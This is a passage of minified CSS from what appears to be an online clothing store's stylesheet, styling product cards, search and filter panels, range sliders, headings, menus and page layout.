wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}a.link-style{color:#515257;font-weight:600}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit